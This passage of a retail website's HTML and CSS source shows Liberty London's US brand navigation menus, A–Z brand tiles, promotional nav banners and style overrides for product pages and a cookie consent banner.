                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

